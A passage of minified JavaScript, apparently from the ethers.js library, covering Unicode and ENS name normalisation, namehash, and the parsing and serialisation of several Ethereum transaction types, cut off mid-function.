6DBK7Qp07Iz55EM8SYtQvZf/obBniTWi5C2/ovHfw4VndkE5XYdjOhCMRjDeOEfXeN/CwfGduiUIfsoFeUxXeQXba7c7972XNv8w+dTjjUM0QeNAReW+J014dKAD/McQYXT7c0GQPIkn3Ll6R7gGjuiQoZD0TEeEqQpKoZ15g/0OPQI17QiSv9AUROa/V/TQN3dvLArec3RrsYlvBm1b8LWzltdugsC50lNKYLEp2a+ZZYqPejULRlOJh5zj/LVMyTDvwKhMxxwuDkxJ1QpoNI0OTWLom4Z71SNzI9TV1iXJrIu9Wcnd+MCaAw8o1jSXd94YU/1gnkrC9BUEOtQvEIQ7g0i6h+KL2JKk8Ydl7HruvgWMSAmNe+LshGhV4qnWHhO9/RIPQzY1tHRj2VqOyNsDpK0cww+56AdDC4gsWwY0XxoucIWIqs/GcwnWqlaT0KPr8mbK5U94/301i1WLt4YINTVvCFBrFZbIbY8eycOdeJ2teD5IfPLCRg7jjcFTwlMFNl9zdh/o3E/hHPwj7BWg0MU09pPrBLbrCgm54A6H+I6v27+jL5gkjWg/iYdks9jbfVP5y/n0dlgWEMlKasl7JvFZd56LfybW1eeaVO0gxTfXZwD8G4SI116yx7UKVRgui6Ya1YpixqXeNLc8IxtAwCU5IhwQgn+NqHnRaDv61CxKhOq4pOX7M6pkA+Pmpd4j1vn6ACUALoLLc4vpXci8VidLxzm7qFBe7s+quuJs6ETYmnpgS3LwSZxPIltgBDXz8M1k/W2ySNv2f9/NPhxLGK2D21dkHeSGmenRT3Yqcdl0m/h3OYr8V+lXNYGf8aCCpd4bWjE4QIPj7vUKN4Nrfs7ML6Y2OyS830JCnofg/k7lpFpt4SqZc5HGg1HCOrHvOdC8bP6FGDbE/VV0mX4IakzbdS/op+Kt3G24/8QbBV7y86sGSQ/vZzU8FXs7u6jIvwchsEP2BpIhW3G8uWNwa3HmjfH/ZjhhCWvluAcF+nMf14ClKg5hGgtPLJ98ueNAkc5Hs2WZlk2QHvfreCK1CCGO6nMZVSb99VM/ajr8WHTte9JSmkXq/i/U943HEbdzW6Re/S88dKgg8pGOLlAeNiqrcLkUR3/aClFpMXcOUP3rmETcWSfMXZE3TUOi8i+fqRnTYLflVx/Vb/6GJ7eIRZUA6k3RYR3iFSK9c4iDdNwJuZL2FKz/IK5VimcNWEqdXjSoxSgmF0UPlDoUlNrPcM7ftmA8Y9gKiqKEHuWN+AZRIwtVSxye2Kf8rM3lhJ5XcBXU9n4v0Oy1RU2M+4qM8AQPVwse8ErNSob5oFPWxuqZnVzo1qB/IBxkM3EVUKFUUlO3e51259GgNcJbCmlvrdjtoTW7rChm1wyCKzpCTwozUUEOIcWLneRLgMXh+SjGSFkAllzbGS5HK7LlfCMRNRDSvbQPjcXaenNYxCvu2Qyznz6StuxVj66SgI0T8B6/sfHAJYZaZ78thjOSIFumNWLQbeZixDCCC+v0YBtkxiBB3jefHqZ/dFHU+crbj6OvS1x/JDD7vlm7zOVPwpUC01nhxZuY/63E7g";const S0=44032;const L0=4352;const V0=4449;const T0=4519;const L_COUNT=19;const V_COUNT=21;const T_COUNT=28;const N_COUNT=V_COUNT*T_COUNT;const S_COUNT=L_COUNT*N_COUNT;const S1=S0+S_COUNT;const L1=L0+L_COUNT;const V1=V0+V_COUNT;const T1$1=T0+T_COUNT;function unpack_cc(packed){return packed>>24&255}function unpack_cp(packed){return packed&16777215}let SHIFTED_RANK,EXCLUSIONS,DECOMP,RECOMP;function init$1(){let r=read_compressed_payload(COMPRESSED);SHIFTED_RANK=new Map(read_sorted_arrays(r).flatMap((v,i)=>v.map(x=>[x,i+1<<24])));EXCLUSIONS=new Set(read_sorted(r));DECOMP=new Map;RECOMP=new Map;for(let[cp,cps]of read_mapped(r)){if(!EXCLUSIONS.has(cp)&&cps.length==2){let[a,b]=cps;let bucket=RECOMP.get(a);if(!bucket){bucket=new Map;RECOMP.set(a,bucket)}bucket.set(b,cp)}DECOMP.set(cp,cps.reverse())}}function is_hangul(cp){return cp>=S0&&cp<S1}function compose_pair(a,b){if(a>=L0&&a<L1&&b>=V0&&b<V1){return S0+(a-L0)*N_COUNT+(b-V0)*T_COUNT}else if(is_hangul(a)&&b>T0&&b<T1$1&&(a-S0)%T_COUNT==0){return a+(b-T0)}else{let recomp=RECOMP.get(a);if(recomp){recomp=recomp.get(b);if(recomp){return recomp}}return-1}}function decomposed(cps){if(!SHIFTED_RANK)init$1();let ret=[];let buf=[];let check_order=false;function add(cp){let cc=SHIFTED_RANK.get(cp);if(cc){check_order=true;cp|=cc}ret.push(cp)}for(let cp of cps){while(true){if(cp<128){ret.push(cp)}else if(is_hangul(cp)){let s_index=cp-S0;let l_index=s_index/N_COUNT|0;let v_index=s_index%N_COUNT/T_COUNT|0;let t_index=s_index%T_COUNT;add(L0+l_index);add(V0+v_index);if(t_index>0)add(T0+t_index)}else{let mapped=DECOMP.get(cp);if(mapped){buf.push(...mapped)}else{add(cp)}}if(!buf.length)break;cp=buf.pop()}}if(check_order&&ret.length>1){let prev_cc=unpack_cc(ret[0]);for(let i=1;i<ret.length;i++){let cc=unpack_cc(ret[i]);if(cc==0||prev_cc<=cc){prev_cc=cc;continue}let j=i-1;while(true){let tmp=ret[j+1];ret[j+1]=ret[j];ret[j]=tmp;if(!j)break;prev_cc=unpack_cc(ret[--j]);if(prev_cc<=cc)break}prev_cc=unpack_cc(ret[i])}}return ret}function composed_from_decomposed(v){let ret=[];let stack=[];let prev_cp=-1;let prev_cc=0;for(let packed of v){let cc=unpack_cc(packed);let cp=unpack_cp(packed);if(prev_cp==-1){if(cc==0){prev_cp=cp}else{ret.push(cp)}}else if(prev_cc>0&&prev_cc>=cc){if(cc==0){ret.push(prev_cp,...stack);stack.length=0;prev_cp=cp}else{stack.push(cp)}prev_cc=cc}else{let composed=compose_pair(prev_cp,cp);if(composed>=0){prev_cp=composed}else if(prev_cc==0&&cc==0){ret.push(prev_cp);prev_cp=cp}else{stack.push(cp);prev_cc=cc}}}if(prev_cp>=0){ret.push(prev_cp,...stack)}return ret}function nfd(cps){return decomposed(cps).map(unpack_cp)}function nfc(cps){return composed_from_decomposed(decomposed(cps))}const HYPHEN=45;const STOP_CH=".";const FE0F=65039;const UNIQUE_PH=1;const Array_from=x=>Array.from(x);function group_has_cp(g,cp){return g.P.has(cp)||g.Q.has(cp)}class Emoji extends Array{get is_emoji(){return true}}let MAPPED,IGNORED,CM,NSM,ESCAPE,GROUPS,WHOLE_VALID,WHOLE_MAP,VALID,EMOJI_LIST,EMOJI_ROOT;function init(){if(MAPPED)return;let r=read_compressed_payload(COMPRESSED$1);const read_sorted_array=()=>read_sorted(r);const read_sorted_set=()=>new Set(read_sorted_array());const set_add_many=(set,v)=>v.forEach(x=>set.add(x));MAPPED=new Map(read_mapped(r));IGNORED=read_sorted_set();CM=read_sorted_array();NSM=new Set(read_sorted_array().map(i=>CM[i]));CM=new Set(CM);ESCAPE=read_sorted_set();read_sorted_set();let chunks=read_sorted_arrays(r);let unrestricted=r();const read_chunked=()=>{let set=new Set;read_sorted_array().forEach(i=>set_add_many(set,chunks[i]));set_add_many(set,read_sorted_array());return set};GROUPS=read_array_while(i=>{let N=read_array_while(r).map(x=>x+96);if(N.length){let R=i>=unrestricted;N[0]-=32;N=str_from_cps(N);if(R)N=`Restricted[${N}]`;let P=read_chunked();let Q=read_chunked();let M=!r();return{N:N,P:P,Q:Q,M:M,R:R}}});WHOLE_VALID=read_sorted_set();WHOLE_MAP=new Map;let wholes=read_sorted_array().concat(Array_from(WHOLE_VALID)).sort((a,b)=>a-b);wholes.forEach((cp,i)=>{let d=r();let w=wholes[i]=d?wholes[i-d]:{V:[],M:new Map};w.V.push(cp);if(!WHOLE_VALID.has(cp)){WHOLE_MAP.set(cp,w)}});for(let{V,M}of new Set(WHOLE_MAP.values())){let recs=[];for(let cp of V){let gs=GROUPS.filter(g=>group_has_cp(g,cp));let rec=recs.find(({G})=>gs.some(g=>G.has(g)));if(!rec){rec={G:new Set,V:[]};recs.push(rec)}rec.V.push(cp);set_add_many(rec.G,gs)}let union=recs.flatMap(x=>Array_from(x.G));for(let{G,V}of recs){let complement=new Set(union.filter(g=>!G.has(g)));for(let cp of V){M.set(cp,complement)}}}VALID=new Set;let multi=new Set;const add_to_union=cp=>VALID.has(cp)?multi.add(cp):VALID.add(cp);for(let g of GROUPS){for(let cp of g.P)add_to_union(cp);for(let cp of g.Q)add_to_union(cp)}for(let cp of VALID){if(!WHOLE_MAP.has(cp)&&!multi.has(cp)){WHOLE_MAP.set(cp,UNIQUE_PH)}}set_add_many(VALID,nfd(VALID));EMOJI_LIST=read_trie(r).map(v=>Emoji.from(v)).sort(compare_arrays);EMOJI_ROOT=new Map;for(let cps of EMOJI_LIST){let prev=[EMOJI_ROOT];for(let cp of cps){let next=prev.map(node=>{let child=node.get(cp);if(!child){child=new Map;node.set(cp,child)}return child});if(cp===FE0F){prev.push(...next)}else{prev=next}}for(let x of prev){x.V=cps}}}function quoted_cp(cp){return(should_escape(cp)?"":`${bidi_qq(safe_str_from_cps([cp]))} `)+quote_cp(cp)}function bidi_qq(s){return`"${s}"\u200E`}function check_label_extension(cps){if(cps.length>=4&&cps[2]==HYPHEN&&cps[3]==HYPHEN){throw new Error(`invalid label extension: "${str_from_cps(cps.slice(0,4))}"`)}}function check_leading_underscore(cps){const UNDERSCORE=95;for(let i=cps.lastIndexOf(UNDERSCORE);i>0;){if(cps[--i]!==UNDERSCORE){throw new Error("underscore allowed only at start")}}}function check_fenced(cps){let cp=cps[0];let prev=FENCED.get(cp);if(prev)throw error_placement(`leading ${prev}`);let n=cps.length;let last=-1;for(let i=1;i<n;i++){cp=cps[i];let match=FENCED.get(cp);if(match){if(last==i)throw error_placement(`${prev} + ${match}`);last=i+1;prev=match}}if(last==n)throw error_placement(`trailing ${prev}`)}function safe_str_from_cps(cps,max=Infinity,quoter=quote_cp){let buf=[];if(is_combining_mark(cps[0]))buf.push("◌");if(cps.length>max){max>>=1;cps=[...cps.slice(0,max),8230,...cps.slice(-max)]}let prev=0;let n=cps.length;for(let i=0;i<n;i++){let cp=cps[i];if(should_escape(cp)){buf.push(str_from_cps(cps.slice(prev,i)));buf.push(quoter(cp));prev=i+1}}buf.push(str_from_cps(cps.slice(prev,n)));return buf.join("")}function is_combining_mark(cp){init();return CM.has(cp)}function should_escape(cp){init();return ESCAPE.has(cp)}function ens_normalize(name){return flatten(split(name,nfc,filter_fe0f))}function split(name,nf,ef){if(!name)return[];init();let offset=0;return name.split(STOP_CH).map(label=>{let input=explode_cp(label);let info={input:input,offset:offset};offset+=input.length+1;try{let tokens=info.tokens=tokens_from_str(input,nf,ef);let token_count=tokens.length;let type;if(!token_count){throw new Error(`empty label`)}let norm=info.output=tokens.flat();check_leading_underscore(norm);let emoji=info.emoji=token_count>1||tokens[0].is_emoji;if(!emoji&&norm.every(cp=>cp<128)){check_label_extension(norm);type="ASCII"}else{let chars=tokens.flatMap(x=>x.is_emoji?[]:x);if(!chars.length){type="Emoji"}else{if(CM.has(norm[0]))throw error_placement("leading combining mark");for(let i=1;i<token_count;i++){let cps=tokens[i];if(!cps.is_emoji&&CM.has(cps[0])){throw error_placement(`emoji + combining mark: "${str_from_cps(tokens[i-1])} + ${safe_str_from_cps([cps[0]])}"`)}}check_fenced(norm);let unique=Array_from(new Set(chars));let[g]=determine_group(unique);check_group(g,chars);check_whole(g,unique);type=g.N}}info.type=type}catch(err){info.error=err}return info})}function check_whole(group,unique){let maker;let shared=[];for(let cp of unique){let whole=WHOLE_MAP.get(cp);if(whole===UNIQUE_PH)return;if(whole){let set=whole.M.get(cp);maker=maker?maker.filter(g=>set.has(g)):Array_from(set);if(!maker.length)return}else{shared.push(cp)}}if(maker){for(let g of maker){if(shared.every(cp=>group_has_cp(g,cp))){throw new Error(`whole-script confusable: ${group.N}/${g.N}`)}}}}function determine_group(unique){let groups=GROUPS;for(let cp of unique){let gs=groups.filter(g=>group_has_cp(g,cp));if(!gs.length){if(!GROUPS.some(g=>group_has_cp(g,cp))){throw error_disallowed(cp)}else{throw error_group_member(groups[0],cp)}}groups=gs;if(gs.length==1)break}return groups}function flatten(split){return split.map(({input,error,output})=>{if(error){let msg=error.message;throw new Error(split.length==1?msg:`Invalid label ${bidi_qq(safe_str_from_cps(input,63))}: ${msg}`)}return str_from_cps(output)}).join(STOP_CH)}function error_disallowed(cp){return new Error(`disallowed character: ${quoted_cp(cp)}`)}function error_group_member(g,cp){let quoted=quoted_cp(cp);let gg=GROUPS.find(g=>g.P.has(cp));if(gg){quoted=`${gg.N} ${quoted}`}return new Error(`illegal mixture: ${g.N} + ${quoted}`)}function error_placement(where){return new Error(`illegal placement: ${where}`)}function check_group(g,cps){for(let cp of cps){if(!group_has_cp(g,cp)){throw error_group_member(g,cp)}}if(g.M){let decomposed=nfd(cps);for(let i=1,e=decomposed.length;i<e;i++){if(NSM.has(decomposed[i])){let j=i+1;for(let cp;j<e&&NSM.has(cp=decomposed[j]);j++){for(let k=i;k<j;k++){if(decomposed[k]==cp){throw new Error(`duplicate non-spacing marks: ${quoted_cp(cp)}`)}}}if(j-i>NSM_MAX){throw new Error(`excessive non-spacing marks: ${bidi_qq(safe_str_from_cps(decomposed.slice(i-1,j)))} (${j-i}/${NSM_MAX})`)}i=j}}}}function tokens_from_str(input,nf,ef){let ret=[];let chars=[];input=input.slice().reverse();while(input.length){let emoji=consume_emoji_reversed(input);if(emoji){if(chars.length){ret.push(nf(chars));chars=[]}ret.push(ef(emoji))}else{let cp=input.pop();if(VALID.has(cp)){chars.push(cp)}else{let cps=MAPPED.get(cp);if(cps){chars.push(...cps)}else if(!IGNORED.has(cp)){throw error_disallowed(cp)}}}}if(chars.length){ret.push(nf(chars))}return ret}function filter_fe0f(cps){return cps.filter(cp=>cp!=FE0F)}function consume_emoji_reversed(cps,eaten){let node=EMOJI_ROOT;let emoji;let pos=cps.length;while(pos){node=node.get(cps[--pos]);if(!node)break;let{V}=node;if(V){emoji=V;if(eaten)eaten.push(...cps.slice(pos).reverse());cps.length=pos}}return emoji}const Zeros=new Uint8Array(32);Zeros.fill(0);function checkComponent(comp){assertArgument(comp.length!==0,"invalid ENS name; empty component","comp",comp);return comp}function ensNameSplit(name){const bytes=toUtf8Bytes(ensNormalize(name));const comps=[];if(name.length===0){return comps}let last=0;for(let i=0;i<bytes.length;i++){const d=bytes[i];if(d===46){comps.push(checkComponent(bytes.slice(last,i)));last=i+1}}assertArgument(last<bytes.length,"invalid ENS name; empty component","name",name);comps.push(checkComponent(bytes.slice(last)));return comps}function ensNormalize(name){try{if(name.length===0){throw new Error("empty label")}return ens_normalize(name)}catch(error){assertArgument(false,`invalid ENS name (${error.message})`,"name",name)}}function isValidName(name){try{return ensNameSplit(name).length!==0}catch(error){}return false}function namehash(name){assertArgument(typeof name==="string","invalid ENS name; not a string","name",name);assertArgument(name.length,`invalid ENS name (empty label)`,"name",name);let result=Zeros;const comps=ensNameSplit(name);while(comps.length){result=keccak256(concat([result,keccak256(comps.pop())]))}return hexlify(result)}function dnsEncode(name,_maxLength){const length=_maxLength!=null?_maxLength:63;assertArgument(length<=255,"DNS encoded label cannot exceed 255","length",length);return hexlify(concat(ensNameSplit(name).map(comp=>{assertArgument(comp.length<=length,`label ${JSON.stringify(name)} exceeds ${length} bytes`,"name",name);const bytes=new Uint8Array(comp.length+1);bytes.set(comp,1);bytes[0]=bytes.length-1;return bytes})))+"00"}function accessSetify(addr,storageKeys){return{address:getAddress(addr),storageKeys:storageKeys.map((storageKey,index)=>{assertArgument(isHexString(storageKey,32),"invalid slot",`storageKeys[${index}]`,storageKey);return storageKey.toLowerCase()})}}function accessListify(value){if(Array.isArray(value)){return value.map((set,index)=>{if(Array.isArray(set)){assertArgument(set.length===2,"invalid slot set",`value[${index}]`,set);return accessSetify(set[0],set[1])}assertArgument(set!=null&&typeof set==="object","invalid address-slot set","value",value);return accessSetify(set.address,set.storageKeys)})}assertArgument(value!=null&&typeof value==="object","invalid access list","value",value);const result=Object.keys(value).map(addr=>{const storageKeys=value[addr].reduce((accum,storageKey)=>{accum[storageKey]=true;return accum},{});return accessSetify(addr,Object.keys(storageKeys).sort())});result.sort((a,b)=>a.address.localeCompare(b.address));return result}function computeAddress(key){let pubkey;if(typeof key==="string"){pubkey=SigningKey.computePublicKey(key,false)}else{pubkey=key.publicKey}return getAddress(keccak256("0x"+pubkey.substring(4)).substring(26))}function recoverAddress(digest,signature){return computeAddress(SigningKey.recoverPublicKey(digest,signature))}const BN_0$4=BigInt(0);const BN_2$2=BigInt(2);const BN_27=BigInt(27);const BN_28=BigInt(28);const BN_35=BigInt(35);const BN_MAX_UINT=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const BLOB_SIZE=4096*32;function getVersionedHash(version,hash){let versioned=version.toString(16);while(versioned.length<2){versioned="0"+versioned}versioned+=sha256(hash).substring(4);return"0x"+versioned}function handleAddress(value){if(value==="0x"){return null}return getAddress(value)}function handleAccessList(value,param){try{return accessListify(value)}catch(error){assertArgument(false,error.message,param,value)}}function handleNumber(_value,param){if(_value==="0x"){return 0}return getNumber(_value,param)}function handleUint(_value,param){if(_value==="0x"){return BN_0$4}const value=getBigInt(_value,param);assertArgument(value<=BN_MAX_UINT,"value exceeds uint size",param,value);return value}function formatNumber(_value,name){const value=getBigInt(_value,"value");const result=toBeArray(value);assertArgument(result.length<=32,`value too large`,`tx.${name}`,value);return result}function formatAccessList(value){return accessListify(value).map(set=>[set.address,set.storageKeys])}function formatHashes(value,param){assertArgument(Array.isArray(value),`invalid ${param}`,"value",value);for(let i=0;i<value.length;i++){assertArgument(isHexString(value[i],32),"invalid ${ param } hash",`value[${i}]`,value[i])}return value}function _parseLegacy(data){const fields=decodeRlp(data);assertArgument(Array.isArray(fields)&&(fields.length===9||fields.length===6),"invalid field count for legacy transaction","data",data);const tx={type:0,nonce:handleNumber(fields[0],"nonce"),gasPrice:handleUint(fields[1],"gasPrice"),gasLimit:handleUint(fields[2],"gasLimit"),to:handleAddress(fields[3]),value:handleUint(fields[4],"value"),data:hexlify(fields[5]),chainId:BN_0$4};if(fields.length===6){return tx}const v=handleUint(fields[6],"v");const r=handleUint(fields[7],"r");const s=handleUint(fields[8],"s");if(r===BN_0$4&&s===BN_0$4){tx.chainId=v}else{let chainId=(v-BN_35)/BN_2$2;if(chainId<BN_0$4){chainId=BN_0$4}tx.chainId=chainId;assertArgument(chainId!==BN_0$4||(v===BN_27||v===BN_28),"non-canonical legacy v","v",fields[6]);tx.signature=Signature.from({r:zeroPadValue(fields[7],32),s:zeroPadValue(fields[8],32),v:v})}return tx}function _serializeLegacy(tx,sig){const fields=[formatNumber(tx.nonce,"nonce"),formatNumber(tx.gasPrice||0,"gasPrice"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data];let chainId=BN_0$4;if(tx.chainId!=BN_0$4){chainId=getBigInt(tx.chainId,"tx.chainId");assertArgument(!sig||sig.networkV==null||sig.legacyChainId===chainId,"tx.chainId/sig.v mismatch","sig",sig)}else if(tx.signature){const legacy=tx.signature.legacyChainId;if(legacy!=null){chainId=legacy}}if(!sig){if(chainId!==BN_0$4){fields.push(toBeArray(chainId));fields.push("0x");fields.push("0x")}return encodeRlp(fields)}let v=BigInt(27+sig.yParity);if(chainId!==BN_0$4){v=Signature.getChainIdV(chainId,sig.v)}else if(BigInt(sig.v)!==v){assertArgument(false,"tx.chainId/sig.v mismatch","sig",sig)}fields.push(toBeArray(v));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s));return encodeRlp(fields)}function _parseEipSignature(tx,fields){let yParity;try{yParity=handleNumber(fields[0],"yParity");if(yParity!==0&&yParity!==1){throw new Error("bad yParity")}}catch(error){assertArgument(false,"invalid yParity","yParity",fields[0])}const r=zeroPadValue(fields[1],32);const s=zeroPadValue(fields[2],32);const signature=Signature.from({r:r,s:s,yParity:yParity});tx.signature=signature}function _parseEip1559(data){const fields=decodeRlp(getBytes(data).slice(1));assertArgument(Array.isArray(fields)&&(fields.length===9||fields.length===12),"invalid field count for transaction type: 2","data",hexlify(data));const tx={type:2,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),maxPriorityFeePerGas:handleUint(fields[2],"maxPriorityFeePerGas"),maxFeePerGas:handleUint(fields[3],"maxFeePerGas"),gasPrice:null,gasLimit:handleUint(fields[4],"gasLimit"),to:handleAddress(fields[5]),value:handleUint(fields[6],"value"),data:hexlify(fields[7]),accessList:handleAccessList(fields[8],"accessList")};if(fields.length===9){return tx}_parseEipSignature(tx,fields.slice(9));return tx}function _serializeEip1559(tx,sig){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.maxPriorityFeePerGas||0,"maxPriorityFeePerGas"),formatNumber(tx.maxFeePerGas||0,"maxFeePerGas"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[])];if(sig){fields.push(formatNumber(sig.yParity,"yParity"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s))}return concat(["0x02",encodeRlp(fields)])}function _parseEip2930(data){const fields=decodeRlp(getBytes(data).slice(1));assertArgument(Array.isArray(fields)&&(fields.length===8||fields.length===11),"invalid field count for transaction type: 1","data",hexlify(data));const tx={type:1,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),gasPrice:handleUint(fields[2],"gasPrice"),gasLimit:handleUint(fields[3],"gasLimit"),to:handleAddress(fields[4]),value:handleUint(fields[5],"value"),data:hexlify(fields[6]),accessList:handleAccessList(fields[7],"accessList")};if(fields.length===8){return tx}_parseEipSignature(tx,fields.slice(8));return tx}function _serializeEip2930(tx,sig){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.gasPrice||0,"gasPrice"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[])];if(sig){fields.push(formatNumber(sig.yParity,"recoveryParam"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s))}return concat(["0x01",encodeRlp(fields)])}function _parseEip4844(data){let fields=decodeRlp(getBytes(data).slice(1));let typeName="3";let blobs=null;if(fields.length===4&&Array.isArray(fields[0])){typeName="3 (network format)";const fBlobs=fields[1],fCommits=fields[2],fProofs=fields[3];assertArgument(Array.isArray(fBlobs),"invalid network format: blobs not an array","fields[1]",fBlobs);assertArgument(Array.isArray(fCommits),"invalid network format: commitments not an array","fields[2]",fCommits);assertArgument(Array.isArray(fProofs),"invalid network format: proofs not an array","fields[3]",fProofs);assertArgument(fBlobs.length===fCommits.length,"invalid network format: blobs/commitments length mismatch","fields",fields);assertArgument(fBlobs.length===fProofs.length,"invalid network format: blobs/proofs length mismatch","fields",fields);blobs=[];for(let i=0;i<fields[1].length;i++){blobs.push({data:fBlobs[i],commitment:fCommits[i],proof:fProofs[i]})}fields=fields[0]}assertArgument(Array.isArray(fields)&&(fields.length===11||fields.length===14),`invalid field count for transaction type: ${typeName}`,"data",hexlify(data));const tx={type:3,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),maxPriorityFeePerGas:handleUint(fields[2],"maxPriorityFeePerGas"),maxFeePerGas:handleUint(fields[3],"maxFeePerGas"),gasPrice:null,gasLimit:handleUint(fields[4],"gasLimit"),to:handleAddress(fields[5]),value:handleUint(fields[6],"value"),data:hexlify(fields[7]),accessList:handleAccessList(fields[8],"accessList"),maxFeePerBlobGas:handleUint(fields[9],"maxFeePerBlobGas"),blobVersionedHashes:fields[10]};if(blobs){tx.blobs=blobs}assertArgument(tx.to!=null,`invalid address for transaction type: ${typeName}`,"data",data);assertArgument(Array.isArray(tx.blobVersionedHashes),"invalid blobVersionedHashes: must be an array","data",data);for(let i=0;i<tx.blobVersionedHashes.length;i++){assertArgument(isHexString(tx.blobVersionedHashes[i],32),`invalid blobVersionedHash at index ${i}: must be length 32`,"data",data)}if(fields.length===11){return tx}_parseEipSignature(tx,fields.slice(11));return tx}function _serializeEip4844(tx,sig,blobs){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.maxPriorityFeePerGas||0,"maxPriorityFeePerGas"),formatNumber(tx.maxFeePerGas||0,"maxFeePerGas"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||ZeroAddress,formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[]),formatNumber(tx.maxFeePerBlobGas||0,"maxFeePerBlobGas"),formatHashes(tx.blobVersionedHashes||[],"blobVersionedHashes")];if(sig){fields.push(formatNumber(sig.yParity,"yParity"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s));if(blobs){return concat(["0x03",encodeRlp([fields,blobs.map(b=>b.data),blobs.map(b=>b.commitment),blobs.map(b=>b.proof)])])}}return concat(["0x03",encodeRlp(fields)])}class Transaction{#type;#to;#data;#nonce;#gasLimit;#gasPrice;#maxPriorityFeePerGas;#maxFeePerGas;#value;#chainId;#sig;#accessList;#maxFeePerBlobGas;#blobVersionedHashes;#kzg;#blobs;get type(){return this.#type}set type(value){switch(value){case null:this.#type=null;break;case 0:case"legacy":this.#type=0;break;case 1:case"berlin":case"eip-2930":this.#type=1;break;case 2:case"london":case"eip-1559":this.#type=2;break;case 3:case"cancun":case"eip-4844":this.#type=3;break;default:assertArgument(false,"unsupported transaction type","type",value)}}get typeName(){switch(this.type){case 0:return"legacy";case 1:return"eip-2930";case 2:return"eip-1559";case 3:return"eip-4844"}return null}get to(){const value=this.#to;if(value==null&&this.type===3){return ZeroAddress}return value}set to(value){this.#to=value==null?null:getAddress(value)}get nonce(){return this.#nonce}set nonce(value){this.#nonce=getNumber(value,"value")}get gasLimit(){return this.#gasLimit}set gasLimit(value){this.#gasLimit=getBigInt(value)}get gasPrice(){const value=this.#gasPrice;if(value==null&&(this.type===0||this.type===1)){return BN_0$4}return value}set gasPrice(value){this.#gasPrice=value==null?null:getBigInt(value,"gasPrice")}get maxPriorityFeePerGas(){const value=this.#maxPriorityFeePerGas;if(value==null){if(this.type===2||this.type===3){return BN_0$4}return null}return value}set maxPriorityFeePerGas(value){this.#maxPriorityFeePerGas=value==null?null:getBigInt(value,"maxPriorityFeePerGas")}get maxFeePerGas(){const value=this.#maxFeePerGas;if(value==null){if(this.type===2||this.type===3){return BN_0$4}return null}return value}set maxFeePerGas(value){this.#maxFeePerGas=value==null?null:getBigInt(value,"maxFeePerGas")}get data(){return this.#data}set data(value){this.#data=hexlify(value)}get value(){return this.#value}set value(value){this.#value=getBigInt(value,"value")}get chainId(){return this.#chainId}set chainId(value){this.#chainId=getBigInt(value)}get signature(){return this.#sig||null}set signature(value){this.#sig=value==null?null:Signature.from(value)}get accessList(){const value=this.#accessList||null;if(value==null){if(this.type===1||this.type===2||this.type===3){return[]}return null}return value}set accessList(value){this.#accessList=value==null?null:accessListify(value)}get maxFeePerBlobGas(){const value=this.#maxFeePerBlobGas;if(value==null&&this.type===3){return BN_0$4}return value}set maxFeePerBlobGas(value){this.#maxFeePerBlobGas=value==null?null:getBigInt(value,"maxFeePerBlobGas")}get blobVersionedHashes(){let value=this.#blobVersionedHashes;if(value==null&&this.type===3){return[]}return value}set blobVersionedHashes(value){if(value!=null){assertArgument(Array.isArray(value),"blobVersionedHashes must be an Array","value",value);value=value.slice();for(let i=0;i<value.length;i++){assertArgument(isHexString(value[i],32),"invalid blobVersionedHash",`value[${i}]`,value[i])}}this.#blobVersionedHashes=value}get blobs(){if(this.#blobs==null){return null}return this.#blobs.map(b=>Object.assign({},b))}set blobs(_blobs){if(_blobs==null){this.#blobs=null;return}const blobs=[];const versionedHashes=[];for(let i=0;i<_blobs.length;i++){const blob=_blobs[i];if(isBytesLike(blob)){assert(this.#kzg,"adding a raw blob requires a KZG library","UNSUPPORTED_OPERATION",{operation:"set blobs()"});let data=getBytes(blob);assertArgument(data.length<=BLOB_SIZE,"blob is too large",`blobs[${i}]`,blob);if(data.length!==BLOB_SIZE){const padded=new Uint8Array(BLOB_SIZE);padded.set(data);data=padded}const commit=this.#kzg.blobToKzgCommitment(data);const proof=hexlify(this.#kzg.computeBlobKzgProof(data,commit));blobs.push({data:hexlify(data),commitment:hexlify(commit),proof:proof});versionedHashes.push(getVersionedHash(1,commit))}else{const commit=hexlify(blob.commitment);blobs.push({data:hexlify(blob.data),commitment:commit,proof:hexlify(blob.proof)});versionedHashes.push(getVersionedHash(1,commit))}}this.#blobs=blobs;this.#blobVersionedHashes=versionedHashes}get kzg(){return this.#kzg}set kzg(kzg){this.#kzg=kzg}constructor(){this.#type=null;this.#to=null;this.#nonce=0;this.#gasLimit=BN_0$4;this.#gasPrice=null;this.#maxPriorityFeePerGas=null;this.#maxFeePerGas=null;this.#data="0x";this.#value=BN_0$4;this.#chainId=BN_0$4;this.#sig=null;this.#accessList=null;this.#maxFeePerBlobGas=null;this.#blobVersionedHashes=null;this.#blobs=null;this.#kzg=null}get hash(){if(this.signature==null){return null}return keccak256(this.#getSerialized(true,false))}get unsignedHash(){return keccak256(this.unsignedSerialized)}get from(){if(this.signature==null){return null}return recoverAddress(this.unsignedHash,this.signature)}get fromPublicKey(){if(this.signature==null){return null}return SigningKey.recoverPublicKey(this.unsignedHash,this.signature)}isSigned(){return this.signature!=null}#getSerialized(signed,sidecar){assert(!signed||this.signature!=null,"cannot serialize unsigned transaction; maybe you meant .unsignedSerialized","UNSUPPORTED_OPERATION",{operation:".serialized"});const sig=signed?this.signature:null;switch(this.inferType()){case 0:return _serializeLegacy(this,sig);case 